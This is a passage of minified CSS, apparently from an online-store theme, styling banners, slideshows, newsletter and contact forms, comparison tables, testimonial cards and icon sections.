749px){.banner--mobile-bottom:after,.banner--mobile-bottom .banner__media:after{display:none}}.banner:after,.banner__media:after{content:"";position:absolute;top:0;background:#000;opacity:0;z-index:0;width:100%;height:100%}.banner__box>*+.banner__text{margin-top:1.5rem}@media screen and (min-width: 750px){.banner__box>*+.banner__text{margin-top:2rem}}.banner__box>*+*{margin-top:1rem}.banner__box>*:first-child{margin-top:0}@media screen and (max-width: 749px){.banner--stacked .banner__box{width:100%}}@media screen and (min-width: 750px){.banner__box{width:auto;max-width:71rem;min-width:45rem}}@media screen and (min-width: 1400px){.banner__box{max-width:90rem}}.banner__heading{margin-bottom:0}.banner__box .banner__heading+*{margin-top:1rem}.banner__buttons{display:inline-flex;flex-wrap:wrap;gap:1rem;max-width:45rem;word-break:break-word}@media screen and (max-width: 749px){.banner--content-align-mobile-right .banner__buttons--multiple{justify-content:flex-end}.banner--content-align-mobile-center .banner__buttons--multiple>*{flex-grow:1;min-width:22rem}}@media screen and (min-width: 750px){.banner--content-align-center .banner__buttons--multiple>*{flex-grow:1;min-width:22rem}.banner--content-align-right .banner__buttons--multiple{justify-content:flex-end}}.banner__box>*+.banner__buttons{margin-top:2rem}slideshow-component{position:relative;display:flex;flex-direction:column}@media screen and (max-width: 989px){.no-js slideshow-component .slider{padding-bottom:3rem}}slideshow-component .slideshow.banner{flex-direction:row;flex-wrap:nowrap;margin:0;gap:0}.slideshow__slide{padding:0;position:relative;display:flex;flex-direction:column}@media screen and (max-width: 749px){.slideshow--placeholder.banner--mobile-bottom.banner--adapt_image .slideshow__media,.slideshow--placeholder.banner--adapt_image:not(.banner--mobile-bottom){height:28rem}}@media screen and (min-width: 750px){.slideshow--placeholder.banner--adapt_image{height:56rem}}.slideshow__text.banner__box{display:flex;flex-direction:column;justify-content:center;max-width:54.5rem}.slideshow__text>*{max-width:100%}@media screen and (max-width: 749px){slideshow-component.page-width .slideshow__text{border-right:var(--text-boxes-border-width) solid rgba(var(--color-foreground),var(--text-boxes-border-opacity));border-left:var(--text-boxes-border-width) solid rgba(var(--color-foreground),var(--text-boxes-border-opacity))}.banner--mobile-bottom .slideshow__text.banner__box{max-width:100%}.banner--mobile-bottom .slideshow__text-wrapper{flex-grow:1}.banner--mobile-bottom .slideshow__text.banner__box{height:100%}.banner--mobile-bottom .slideshow__text .button{flex-grow:0}.slideshow__text.slideshow__text-mobile--left{align-items:flex-start;text-align:left}.slideshow__text.slideshow__text-mobile--right{align-items:flex-end;text-align:right}}@media screen and (min-width: 750px){.slideshow__text.slideshow__text--left{align-items:flex-start;text-align:left}.slideshow__text.slideshow__text--right{align-items:flex-end;text-align:right}}.slideshow:not(.banner--mobile-bottom) .slideshow__text-wrapper{height:100%}@media screen and (min-width: 750px){.slideshow__text-wrapper.banner__content{height:100%;padding:5rem}}.slideshow__controls{border:.1rem solid rgba(var(--color-foreground),.08)}.slideshow__controls--top{order:2;z-index:1}@media screen and (max-width: 749px){.slideshow__controls--border-radius-mobile{border-bottom-right-radius:var(--text-boxes-radius);border-bottom-left-radius:var(--text-boxes-radius)}}.spaced-section--full-width:last-child slideshow-component:not(.page-width) .slideshow__controls{border-bottom:none}@media screen and (min-width: 750px){.slideshow__controls{position:relative}}slideshow-component:not(.page-width) .slider-buttons{border-right:0;border-left:0}.slideshow__control-wrapper{display:flex}.slideshow__autoplay{position:absolute;right:0;border-left:none;display:flex;justify-content:center;align-items:center}@media screen and (max-width: 749px){slideshow-component.page-width .slideshow__autoplay{right:1.5rem}.slideshow__controls--mobile-over{position:absolute;left:0;bottom:0;width:100%;border:none}}@media screen and (min-width: 750px){.slideshow__autoplay.slider-button{position:inherit;margin-left:.6rem;padding:0 0 0 .6rem;border-left:.1rem solid rgba(var(--color-foreground),.08)}.slideshow__controls--desktop-over{position:absolute;left:0;bottom:0;width:100%;border:none}}.slideshow__autoplay .icon.icon-play,.slideshow__autoplay .icon.icon-pause{display:block;position:absolute;opacity:1;transform:scale(1);transition:transform .15s ease,opacity .15s ease;width:.8rem;height:1.2rem}.slideshow__autoplay .icon.icon-play{height:1rem}.slideshow__autoplay path{fill:rgba(var(--color-foreground),.75)}.slideshow__autoplay:hover path{fill:rgb(var(--color-foreground))}@media screen and (forced-colors: active){.slideshow__autoplay path,.slideshow__autoplay:hover path{fill:CanvasText}}.slideshow__autoplay:hover svg{transform:scale(1.1)}.slideshow__autoplay--paused .icon-pause,.slideshow__autoplay:not(.slideshow__autoplay--paused) .icon-play{visibility:hidden;opacity:0;transform:scale(.8)}.slideshow.banner{align-items:stretch}.video-section__media{position:relative;padding-bottom:56.25%}.video-section__media.deferred-media{box-shadow:var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) rgba(var(--color-shadow),var(--media-shadow-opacity))}.video-section__media.deferred-media:after{content:none}.video-section__poster.deferred-media__poster:focus{outline-offset:.3rem}.video-section__media iframe{background-color:rgba(var(--color-foreground),.03);border:0}.video-section__poster,.video-section__media iframe{position:absolute;width:100%;height:100%}.newsletter__wrapper{padding-right:calc(4rem / var(--font-body-scale));padding-left:calc(4rem / var(--font-body-scale))}@media screen and (min-width: 750px){.newsletter__wrapper{padding-right:9rem;padding-left:9rem}}.newsletter__wrapper>*{margin-top:0;margin-bottom:0}.newsletter__wrapper>*+*{margin-top:2rem}.newsletter__wrapper>*+.newsletter-form{margin-top:3rem}.newsletter__subheading{max-width:70rem;margin-left:auto;margin-right:auto}.newsletter__wrapper .newsletter-form__field-wrapper{max-width:36rem}.newsletter-form__field-wrapper .newsletter-form__message{margin-top:1.5rem}.newsletter__button{margin-top:3rem;width:fit-content}@media screen and (min-width: 750px){.newsletter__button{flex-shrink:0;margin:0 0 0 1rem}}.contact img{max-width:100%}.contact .form__message{align-items:flex-start}.contact .icon-success{margin-top:.2rem}.contact .field{margin-bottom:1.5rem}@media screen and (min-width: 750px){.contact .field{margin-bottom:2rem}}.contact__button{margin-top:1.5rem;display:flex;justify-content:center}@media screen and (min-width: 750px){.contact__button{margin-top:2rem}}@media screen and (min-width: 750px){.contact__fields{display:grid;grid-template-columns:repeat(2,1fr);grid-column-gap:2rem}}.collapsible-content{position:relative;z-index:0}.collapsible-section-layout{padding-top:3rem;padding-bottom:3rem}@media screen and (min-width: 750px){.collapsible-content__grid{align-items:center}.collapsible-section-layout{padding-bottom:5rem;padding-top:5rem}}.collapsible-content__media--small{height:19.4rem}.collapsible-content__media--large{height:43.5rem}@media screen and (min-width: 750px){.collapsible-content__media--small{height:31.4rem}.collapsible-content__media--large{height:69.5rem}}@media screen and (min-width: 750px){.collapsible-content__grid--reverse{flex-direction:row-reverse}}.collapsible-content-wrapper-narrow{margin:0 auto;padding-right:2rem;padding-left:2rem;max-width:73.4rem}.collapsible-content__header{word-break:break-word}.collapsible-content__heading{margin-bottom:2rem;margin-top:0}@media screen and (min-width: 750px){.collapsible-content__heading{margin-bottom:3rem}}.collapsible-none-layout .accordion+.accordion{border-top:0}.collapsible-row-layout .accordion:not(:first-child):not(.color-background-1){margin-top:1rem}.caption-with-letter-spacing+h2{margin-top:1rem}.collapsible-row-layout .accordion{border:var(--text-boxes-border-width) solid rgba(var(--color-foreground),var(--text-boxes-border-opacity));margin-bottom:1.5rem}.collapsible-row-layout .accordion summary,.collapsible-row-layout .accordion .accordion__content{padding:1.5rem}.collapsible-row-layout .accordion .accordion__content{padding-top:0;padding-bottom:0}.collapsible-row-layout .accordion__details[open]+.accordion__content-wrapper .accordion__content{padding-bottom:1.5rem}.collapsible-content summary:hover{background:rgba(var(--color-foreground),.04)}.collapsible-content summary:hover .accordion__title{text-decoration:underline;text-underline-offset:.3rem}@supports not (inset: 10px){@media screen and (min-width: 750px){.collapsible-content__grid:not(.collapsible-content__grid--reverse) .grid__item:last-child,.collapsible-content__grid--reverse .collapsible-content__grid-item{padding-left:5rem;padding-right:0}}@media screen and (min-width: 990px){.collapsible-content__grid:not(.collapsible-content__grid--reverse) .grid__item:last-child,.collapsible-content__grid--reverse .collapsible-content__grid-item{padding-left:7rem}}}.rich-text{z-index:1}.rich-text__wrapper{display:flex;justify-content:center;width:calc(100% - 4rem / var(--font-body-scale))}.rich-text:not(.rich-text--full-width) .rich-text__wrapper{margin:auto;width:calc(100% - 8rem / var(--font-body-scale))}.rich-text__blocks{width:100%}@media screen and (min-width: 750px){.rich-text__wrapper{width:100%}.rich-text__wrapper--left{justify-content:flex-start}.rich-text__wrapper--right{justify-content:flex-end}.rich-text__blocks{max-width:50rem}}@media screen and (min-width: 990px){.rich-text__blocks{max-width:78rem}}.rich-text__blocks *{overflow-wrap:break-word}.rich-text__blocks>*{margin-top:0;margin-bottom:0}.rich-text__blocks>*+*{margin-top:2rem}.rich-text__blocks>*+a{margin-top:3rem}.rich-text__heading+.rating-stars{margin-top:.3rem}.rating-stars+.rich-text__heading{margin-top:0}.rich-text__buttons{display:inline-flex;justify-content:center;flex-wrap:wrap;gap:1rem;width:100%;max-width:45rem;word-break:break-word}.rich-text__buttons--multiple>*{flex-grow:1;min-width:22rem}.rich-text__buttons+.rich-text__buttons{margin-top:1rem}.rich-text__blocks.left .rich-text__buttons{justify-content:flex-start}.rich-text__blocks.right .rich-text__buttons{justify-content:flex-end}.email-signup-banner .newsletter-form,.email-signup-banner .newsletter-form__field-wrapper{display:inline-block}@media only screen and (min-width: 750px){.email-signup-banner:not(.banner--desktop-transparent) .email-signup-banner__box{width:100%}}.email-signup-banner__box .email-signup-banner__heading{margin-bottom:0}.email-signup-banner__box>*+.newsletter__subheading{margin-top:2rem}.email-signup-banner__box .newsletter__subheading p{margin:0}.email-signup-banner-background{width:100%;height:100%;position:relative;left:50%;transform:translate(-50%)}@media screen and (max-width: 749px){.email-signup-banner:not(.banner--mobile-bottom) .banner__box:not(.email-signup-banner__box--no-image){background-color:transparent;--color-foreground: 255, 255, 255;--color-button: 255, 255, 255;--color-button-text: 0, 0, 0}}@media only screen and (min-width: 750px){.banner--desktop-transparent .email-signup-banner__box--no-image *{color:rgb(var(--color-base-text))}.banner--desktop-transparent .email-signup-banner__box .field__input{background-color:transparent}.banner--desktop-transparent .email-signup-banner__box--no-image .field__input{box-shadow:0 0 0 .1rem rgba(var(--color-base-text),.55)}.banner--desktop-transparent .email-signup-banner__box--no-image .field__input:focus{box-shadow:0 0 0 .2rem rgba(var(--color-base-text),.75)}.banner--desktop-transparent .email-signup-banner__box--no-image .field__button:focus-visible{outline:.2rem solid rgba(var(--color-base-text),.5);box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-base-text),.3)}}@media only screen and (min-width: 750px){.email-signup-banner-background-mobile{display:none}}@media only screen and (max-width: 749px){.email-signup-banner-background:not(.email-signup-banner-background-mobile){display:none}}.email-signup-banner .banner__media{overflow:hidden}@media screen and (max-width: 749px){.banner--mobile-content-align-left .newsletter-form__message{justify-content:flex-start}.banner--mobile-content-align-right .newsletter-form__message{justify-content:right}}@media screen and (min-width: 750px){.banner--content-align-center .newsletter-form__message{justify-content:center}.banner--content-align-right .newsletter-form__message{justify-content:right}}.collection-list{margin-top:0;margin-bottom:0}.collection-list-title{margin:0}@media screen and (max-width: 749px){.collection-list:not(.slider){padding-left:0;padding-right:0}.section-collection-list .page-width{padding-left:0;padding-right:0}.section-collection-list .collection-list:not(.slider){padding-left:1.5rem;padding-right:1.5rem}}.collection-list__item:only-child{max-width:100%;width:100%}@media screen and (max-width: 749px){.slider.collection-list--1-items{padding-bottom:0}}@media screen and (min-width: 750px) and (max-width: 989px){.slider.collection-list--1-items,.slider.collection-list--2-items,.slider.collection-list--3-items,.slider.collection-list--4-items{padding-bottom:0}}@media screen and (min-width: 750px){.collection-list__item a:hover{box-shadow:none}}@media screen and (max-width: 989px){.collection-list.slider .collection-list__item{max-width:100%}}.collection-list-view-all{margin-top:2rem}.multicolumn .title{margin:0}.multicolumn.no-heading .title{display:none}.multicolumn .title-wrapper-with-link{margin-top:0}@media screen and (max-width: 749px){.multicolumn .title-wrapper-with-link{margin-bottom:3rem}}.multicolumn-card__image-wrapper--third-width{width:33%}.multicolumn-card__image-wrapper--half-width{width:50%}.multicolumn-card{max-width:72rem;position:relative;box-sizing:border-box}.multicolumn-card,.multicolumn-card.center .multicolumn-card__image-wrapper:not(.multicolumn-card__image-wrapper--full-width){margin-left:auto;margin-right:auto}.multicolumn .button{margin-top:1.5rem}@media screen and (min-width: 750px){.multicolumn .button{margin-top:4rem}}.multicolumn-card.color-bg-overlay{background:rgb(var(--color-background)) linear-gradient(rgba(var(--color-foreground),.04),rgba(var(--color-foreground),.04))}.multicolumn-card h3{line-height:calc(1 + .5/max(1,var(--font-heading-scale)))}.multicolumn-card h3,.multicolumn-card p{margin:0}.multicolumn-card-spacing{padding-top:2.5rem;margin-left:2.5rem;margin-right:2.5rem}.multicolumn-card__info>:nth-child(2){margin-top:1rem}.multicolumn-card.center .media--adapt,.multicolumn-card .media--adapt .multicolumn-card__image{width:auto}.multicolumn-card.center .media--adapt img{left:50%;transform:translate(-50%)}.multicolumn--same-bgs .multicolumn-card-spacing{padding:0;margin:0}.multicolumn-card__info{padding:2.5rem}.multicolumn--same-bgs .multicolumn-card__info{padding-top:0;padding-left:1.5rem;padding-right:1.5rem}.is-active .multicolumn--same-bgs .multicolumn-card__info{padding-bottom:0}.multicolumn--same-bgs .multicolumn-card__image-wrapper+.multicolumn-card__info{padding-top:2.5rem}@media screen and (max-width: 749px){.multicolumn[data-mobile-columns="2"] .multicolumn-card__info{padding:1.5rem}.multicolumn[data-mobile-columns="2"] .multicolumn--diff-bgs .multicolumn-card-spacing{padding-top:1.5rem}.multicolumn[data-mobile-columns="2"] h3{font-size:calc(var(--font-heading-scale) * 1.3rem)}.multicolumn[data-mobile-columns="2"] .rte{font-size:1.2rem}.multicolumn[data-mobile-columns="2"] .multicolumn-card__info>:nth-child(2){margin-top:.75rem}.is-active .multicolumn--same-bgs .multicolumn-card__info{padding-bottom:1rem}}@media screen and (min-width: 750px){.multicolumn--same-bgs .multicolumn-card__image-wrapper{margin-left:1.5rem;margin-right:1.5rem}.multicolumn .multicolumn--same-bgs .multicolumn-card__info,.splide:not(.is-active) .multicolumn--same-bgs.center .multicolumn-card__info{padding-left:1.5rem;padding-right:1.5rem}}.multicolumn-card>.multicolumn-card__image-wrapper--full-width:not(.multicolumn-card-spacing){border-top-left-radius:calc(var(--text-boxes-radius) - var(--text-boxes-border-width));border-top-right-radius:calc(var(--text-boxes-radius) - var(--text-boxes-border-width));overflow:hidden}.multicolumn--same-bgs.multicolumn-card{border-radius:0}.multicolumn-card__info .link{text-decoration:none;font-size:inherit;margin-top:1.5rem}.multicolumn-card__info .icon-wrap{margin-left:.8rem;white-space:nowrap}.icon-bar-card__icon--small{--icon-size: 3rem}.icon-bar-card__icon--medium{--icon-size: 5rem}.icon-bar-card__icon--large{--icon-size: 7rem}.multicolumn-card.multicolumn--diff-bgs .icon-bar-card__icon{padding-top:2.5rem}.icon-bar-card__icon img{height:var(--icon-size)}.icon-bar-card__icon .material-symbols-outlined{font-size:var(--icon-size)}.multicolumn .multicolumn-title-with-text{margin-bottom:.5rem}.multicolumn-text{text-align:center;margin-bottom:3rem}.multicolumn-text p:first-child{margin-top:0}.icon-bar-card .multicolumn-card__info{padding-top:1rem}@media screen and (max-width: 749px){.multicolumn[data-mobile-columns="2"] .multicolumn-card.multicolumn--diff-bgs .icon-bar-card__icon{padding-top:1.5rem}.icon-bar[data-mobile-columns="2"] .multicolumn-card__info{padding-top:1rem}.icon-bar[data-mobile-columns="2"] .material-icon{font-size:calc(var(--icon-size) * .8)}.icon-bar.background-none .multicolumn-list:not(.slider) .center .multicolumn-card__info{padding:.7rem .5rem 1.5rem}}.icon-bar .icon-bar-card--horizontal{display:flex;align-items:center;text-align:left}.icon-bar.background-primary .icon-bar-card--horizontal .icon-bar-card__icon{padding-top:0}.icon-bar.background-primary .icon-bar-card--horizontal{padding:1rem}.icon-bar .icon-bar-card--horizontal .multicolumn-card__info{padding:0 0 0 1rem!important}.icon-bar .icon-bar-card--horizontal .multicolumn-card__info h3{font-size:calc(var(--font-heading-scale) * 1.3rem)}.icon-bar .icon-bar-card--horizontal .multicolumn-card__info>:nth-child(2){margin-top:.5rem;font-size:1.3rem;line-height:1.6}.testimonial-card__stars{font-size:2.2rem;color:var(--stars-color);margin:0;line-height:1.2}.testimonial-card__author-container{display:flex;align-items:center;padding-top:1rem;margin-top:.75rem;border-top:solid 1px rgba(var(--color-foreground),.06)}.testimonial-card.center .testimonial-card__author-container{justify-content:center}.testimonial-card__avatar{width:3rem;height:3rem;margin-right:1rem;border-radius:50%;overflow:hidden}.testimonial-card__avatar img{width:100%;height:100%;object-fit:cover;object-position:center center}.testimonial-card__author{font-size:1.4rem;line-height:1.1}.testimonial-card .multicolumn-card__info{padding:1.25rem 2rem 2rem;position:relative}.testimonial-card__quotes{font-size:5rem;position:absolute;top:0;right:2rem;width:1em;height:1em;border-radius:50%;transform:translateY(-50%);margin:0!important}.testimonial-card__quotes svg{width:55%}.testimonial-card__quotes--image-blank{font-size:3.5rem;right:5px;top:5px;transform:none}.testimonial-card__info--no-image-no-stars h3{padding:0 2.5rem}.testimonial-card .testimonial-card__info--image-no-stars{padding-top:1.25rem}.testimonial-card__info--image-no-stars .testimonial-card__quotes{font-size:4rem}.multicolumn .testimonial-card .multicolumn-card__info h3{margin-top:.5rem;font-size:calc(var(--font-heading-scale) * 1.45rem);margin-bottom:1rem}.testimonial-card--has-author .multicolumn-card__info{padding-bottom:1.25rem}.content-and-comparison-table{display:grid;grid-template-columns:repeat(2,1fr);place-items:center;column-gap:5rem;row-gap:2rem}.comparison-table-container{width:100%;max-width:50rem}.comparison-table{--border-radius: 2rem;flex-grow:1;border-spacing:0}.comparison-table th{padding:.5rem .75rem;font-size:var(--font-size);line-height:1.3}.comparison-table thead{z-index:1}.comparison-table tbody{box-shadow:.3rem .3rem .8rem rgba(var(--color-foreground),.15),0 0 0 .1rem rgba(var(--color-foreground),.08);border-radius:var(--border-radius)}.comparison-table td{--cell-bottom-separator-thickness: -.1rem;--cell-separator-opacity: 0;--cell-overlay-opacity: 0;padding:1rem 1.5rem;text-align:center;box-shadow:inset 0 var(--cell-bottom-separator-thickness) 0 0 rgba(var(--color-foreground),var(--cell-separator-opacity)),inset 0 0 0 6rem rgba(var(--color-foreground),var(--cell-overlay-opacity));position:relative}.comparison-table img{vertical-align:middle}.comparison-table tbody tr:first-of-type .comparison-table__row-name{border-radius:var(--border-radius) 0 0 0}.comparison-table tbody tr:last-of-type .comparison-table__row-name{border-radius:0 0 0 var(--border-radius)}.comparison-table tbody tr:first-of-type td:last-child{border-radius:0 var(--border-radius) 0 0}.comparison-table tbody tr:last-of-type td:last-child{border-radius:0 0 var(--border-radius) 0}.comparison-table tbody td:not(.comparison-table__row-name){padding:1rem 2rem}.comparison-table__icon{font-size:2rem;width:1em;height:1em;margin:auto;border-radius:50%;box-sizing:content-box}.comparison-table__icon--solid{background:var(--bg-color);padding:.4rem;font-size:1.4rem}.comparison-table__icon svg{color:var(--icon-color);width:100%;height:100%;box-sizing:border-box}.comparison-table .comparison-table__row-name h3{--font-size: 1.8rem;font-size:var(--font-size);margin:0}.content-and-comparison-table--no-content{grid-template-columns:repeat(1,1fr)}@media screen and (max-width: 899px){.content-and-comparison-table{grid-template-columns:repeat(1,1fr)}}@media screen and (min-width: 900px){.content-and-comparison-table--table-first .comparison-table-container{order:-1}}@media screen and (max-width: 750px){.comparison-table .comparison-table__row-name h3,.comparison-table th{font-size:calc(var(--font-size) * .85)}.comparison-table__checkmark,.comparison-table__x{width:1.8rem;height:1.8rem}}@media screen and (max-width: 500px){.comparison-table{--border-radius: 1.5rem}.comparison-table__logo img{max-width:var(--mobile-logo-width)}}.comparison-table--centered{--bottom-piece-height: 3rem;padding-bottom:var(--bottom-piece-height)}.comparison-table--centered .comparison-table__logo{border-radius:var(--border-radius) var(--border-radius) 0 0;padding:.75rem 1rem}.comparison-table--centered tbody tr:last-of-type td:nth-child(2):after{content:"";display:block;width:100%;height:var(--bottom-piece-height);position:absolute;top:100%;left:0;background:rgb(var(--color-background));border-radius:0 0 var(--border-radius) var(--border-radius)}.comparison-table--minimal tbody{box-shadow:none;border-radius:0}.comparison-table--minimal tr{display:flex;justify-content:space-between;align-items:center}.comparison-table--minimal tbody tr:not(:last-of-type){border-bottom:solid .1rem rgba(var(--color-foreground),var(--border-opacity))}.comparison-table--minimal th:nth-child(2),.comparison-table--minimal td:nth-child(2){order:-1;text-align:left}.comparison-table--minimal th,.comparison-table--minimal tbody td:not(.comparison-table__row-name){padding-left:.2rem;padding-right:.2rem}.comparison-table--minimal .comparison-table__row-name{flex-grow:1;padding:1rem 1.5rem}.comparison-table--minimal .comparison-table__icon--solid{font-size:2rem;padding:.75rem}@media screen and (min-width: 999px){.comparison-table--minimal .comparison-table__icon--solid{font-size:2.2rem;padding:.9rem}}.content-and-results{display:grid;grid-template-columns:repeat(2,1fr);place-items:center;column-gap:5rem;row-gap:2rem}.content-and-results--no-content{grid-template-columns:repeat(1,1fr)}@media screen and (max-width: 899px){.content-and-results{grid-template-columns:repeat(1,1fr)}}@media screen and (min-width: 900px){.content-and-results--results-first .results-container{order:-1}}.results-container .title{margin-top:0;margin-bottom:1.5rem}.content-and-results .content-container{width:100%}.content-and-results__image{max-width:60rem;width:100%;margin-left:auto;margin-right:auto}.results__rows-container{margin-bottom:1rem}.results__percentage{width:7rem;height:7rem;display:flex;align-items:center;justify-content:center;text-align:center;border-radius:50%;position:relative;--border-width: .7rem;flex-shrink:0;margin-right:2rem;z-index:0}.results__percentage:before{content:"";display:block;position:absolute;top:0;left:0;bottom:0;right:0;border-radius:50%;z-index:-2;background:conic-gradient(from 0deg at 50% 50%,rgb(var(--color-base-accent-1)) 0%,rgb(var(--color-base-accent-1)) var(--percentage),rgb(var(--color-background)) var(--percentage),rgb(var(--color-background)) 100%)}.color-accent-1 .results__percentage:before,.color-accent-2 .results__percentage:before{background:conic-gradient(from 0deg at 50% 50%,rgb(var(--color-foreground)) 0%,rgb(var(--color-foreground)) var(--percentage),rgb(var(--color-background)) var(--percentage),rgb(var(--color-background)) 100%)}.results__percentage:after{content:"";display:block;position:absolute;top:var(--border-width);left:var(--border-width);bottom:var(--border-width);right:var(--border-width);border-radius:50%;z-index:-1;background:rgb(var(--color-background))}.results__percentage p{margin:0;color:rgb(var(--color-base-accent-1));font-size:1.8rem;font-weight:700}.color-accent-1 .results__percentage p,.color-accent-2 .results__percentage p{color:rgb(var(--color-foreground))}.results__row{padding:1rem 0;display:flex;align-items:center;border-bottom:2px solid rgba(var(--color-foreground),.05)}.results__row:first-of-type{border-top:2px solid rgba(var(--color-foreground),.05)}.results__text p{margin:0}.results__caption p{margin:0;font-size:1.2rem}.content-and-comparison-slider{display:grid;grid-template-columns:repeat(2,1fr);place-items:center;column-gap:5rem;position:relative;z-index:0;row-gap:2rem}.content-and-comparison-slider--no-content{grid-template-columns:repeat(1,1fr)}.comparison-slider{display:block;position:relative;max-width:45rem;width:100%;margin:0 auto;overflow:hidden}.comparison-slider__overlay{position:absolute;z-index:2;top:0;left:0;width:50%;height:100%;overflow:hidden;max-width:100%}.comparison-slider__overlay img{width:100%;height:100%;object-fit:cover;object-position:top left}.comparison-slider__underlay img{width:100%}.comparison-slider__before-text,.comparison-slider__after-text{position:absolute;top:0;left:0;z-index:4}.comparison-slider__before-text h3,.comparison-slider__after-text h3{text-align:center;width:fit-content;font-size:1.2rem;letter-spacing:.1rem;line-height:1;padding:.5rem 1.3rem .6rem;margin:0;white-space:nowrap}.comparison-slider__after-text{left:auto;right:0}.comparison-slider__input{position:absolute;top:0;left:0;z-index:5;height:100%;width:100%;opacity:0;-webkit-appearance:none;overflow:hidden}.comparison-slider__input::-webkit-slider-thumb{-webkit-appearance:none;height:50rem;max-height:100%;width:5rem}.comparison-slider__line{--line-width: .5rem;--arrow-x-offset: 1.75rem;--arrow-size: .7rem;display:block;position:absolute;z-index:3;top:0;left:50%;height:100%;width:var(--line-width);transform:translate(-50%)}.comparison-slider__arrow-left,.comparison-slider__arrow-right{font-size:var(--arrow-size);width:1em;height:1.7em;position:absolute;top:50%;background:rgb(var(--color-background))}.comparison-slider__arrow-left{left:0;transform:translate(calc(var(--arrow-x-offset) * -1),-50%);clip-path:polygon(100% 0%,0 50%,100% 100%)}.comparison-slider__arrow-right{right:0;transform:translate(var(--arrow-x-offset),-50%);clip-path:polygon(100% 50%,0 0,0 100%)}.comparison-slider__line--circle{--circle-size: 4.25rem;--border-size: .3rem;--line-width: .3rem;top:50%;transform:translate(-50%,-50%);width:var(--circle-size);height:var(--circle-size);border-radius:50%;background:rgba(var(--color-background),.15);border:solid var(--border-size) rgb(var(--color-background));-webkit-backdrop-filter:blur(2px);backdrop-filter:blur(2px);box-shadow:0 0 5px #0003}.comparison-slider__line--circle:before,.comparison-slider__line--circle:after{content:"";display:block;height:50rem;width:var(--line-width);background:rgb(var(--color-background));position:absolute;left:50%;z-index:1;transform:translate(-50%);box-shadow:0 0 5px #0003}.comparison-slider__line--circle:before{bottom:100%}.comparison-slider__line--circle:after{top:100%}.comparison-slider__line--circle .comparison-slider__arrow-left{left:25%;transform:translate(-50%,-50%)}.comparison-slider__line--circle .comparison-slider__arrow-right{right:25%;transform:translate(50%,-50%)}@media screen and (max-width: 899px){.content-and-comparison-slider{grid-template-columns:repeat(1,1fr)}}@media screen and (min-width: 900px){.content-and-comparison-slider--slider-first .comparison-slider{order:-1}.comparison-slider__line--classic{--line-width: .6rem;--arrow-size: .9rem}.comparison-slider__line--circle{--circle-size: 5rem;--arrow-size: .75rem}}.icon-with-content__grid{display:grid;grid-template-columns:repeat(2,1fr);column-gap:8rem;align-items:center;row-gap:3rem}.icons-with-text__icon-item{--line-height: 1.5;display:flex;align-items:center;margin-bottom:3rem}.icons-with-text__icon-item:last-child{margin-bottom:0}.icons-with-text__icon-item--center{text-align:center}.icons-with-text__icon-item--center.icons-with-text__icon-item--next-to-title .icons-with-text__icon__title{justify-content:center}.icons-with-text__icon-item--right{text-align:right}.icons-with-text__icon-item--right.icons-with-text__icon-item--next-to-title .icons-with-text__icon__title{justify-content:flex-end}.icons-with-text__icon__icon--xs{--icon-size: 1.6rem;--margin: 1rem}.icons-with-text__icon__icon--s{--icon-size: 2.3rem;--margin: 1.25rem}.icons-with-text__icon__icon--m{--icon-size: 2.5rem;--margin: 1.4rem}.icons-with-text__icon__icon--l{--icon-size: 3.5rem;--margin: 1.5rem}.icons-with-text__icon__icon--xl{--icon-size: 5rem}.icons-with-text__icon__icon--xxl{--icon-size: 7rem}.icons-with-text__icon__icon--xl,.icons-with-text__icon__icon--xxl{--margin: calc((var(--icon-size)) * .35)}.icons-with-text__icon__icon{flex-shrink:0;width:var(--icon-size);height:var(--icon-size);display:flex;align-items:center;justify-content:center;margin-right:var(--margin);background:none}.icons-with-text__icon__icon .material-icon{color:rgb(var(--color-background));font-size:var(--icon-size)}.icons-with-text__icon__icon img{width:100%;height:100%;object-fit:contain;object-position:center center}.icons-with-text__icon__title{margin:0 0 .4em;line-height:1.3}.icons-with-text__icon-item--next-to-title .icons-with-text__icon__title{display:flex;align-items:center}.icons-with-text__icon__title.h5{font-size:1.75rem}.icons-with-text__icon__title.h4{font-size:1.9remem}.icons-with-text__icon__title.h3{font-size:2.25rem}.icons-with-text__icon__title.h2{font-size:2.65rem}.icons-with-text__icon__text p{line-height:var(--line-height)}.icon-with-text__icon__text--small{font-size:1.2rem}.icons-with-text__icon-item--above{flex-direction:column;text-align:center}.icons-with-text__icon-item--above .icons-with-text__icon__icon{margin-right:0;margin-bottom:var(--margin)}.icon-with-content__content>*{margin-top:2rem;margin-bottom:0}.icon-with-content__content>*:first-child{margin-top:0}.icon-with-content__content .icon-with-content__text--caption+.icon-with-content__heading{margin-top:0}@media screen and (max-width: 749px){.icon-with-content__grid{grid-template-columns:repeat(1,1fr)}.icon-with-content__mobile-grid--reverse .icon-with-content__content{order:-1}.icon-with-content__content--hide-on-mobile{display:none}.icon-with-content__content{text-align:center}.icons-with-text__icon__icon--xs{--icon-size: 1.5rem;--margin: .75rem}.icons-with-text__icon__icon--s{--icon-size: 1.75rem;--margin: .85rem}.icons-with-text__icon__icon--m{--icon-size: 2.1rem;--margin: 1rem}.icons-with-text__icon__icon--l{--icon-size: 3rem;--margin: 1.3rem}.icons-with-text__icon__icon--xl{--icon-size: 4.25rem}.icons-with-text__icon__icon--xxl{--icon-size: 5.5rem}.icons-with-text__icon__title.h5{font-size:1.4rem}.icons-with-text__icon__title.h4{font-size:1.6rem}.icons-with-text__icon__title.h3{font-size:1.8rem}.icons-with-text__icon__title.h2{font-size:2.25rem}.icon-with-content__icons--mobile-2-columns{display:grid;grid-template-columns:repeat(2,1fr);align-items:flex-start;column-gap:1.75rem;row-gap:2rem}.icon-with-content__icons--mobile-2-columns ..icons-with-text__icon-item{margin-bottom:0}.icon-with-content__icons--mobile-2-columns .icons-with-text__icon__title{font-size:1.4rem}.icon-with-content__icons--mobile-2-columns .rte{font-size:1.2rem}.icon-with-content__icons--mobile-2-columns .icons-with-text__icon__icon{width:calc(var(--icon-size) * .7);height:calc(var(--icon-size) * .7);margin-bottom:1rem}}@media screen and (min-width: 750px){.icon-with-content__grid--desktop-reverse{column-gap:9rem}.icon-with-content__grid--desktop-reverse .icon-with-content__content{order:-1}.icon-with-content__icons--desktop-2-columns{display:grid;grid-template-columns:repeat(2,1fr);align-items:flex-start;column-gap:3rem;row-gap:3rem}.icon-with-content__icons--desktop-2-columns ..icons-with-text__icon-item{margin-bottom:0}}.popup-overlay{position:fixed;top:0;left:0;z-index:1090;transition:width 0s,height 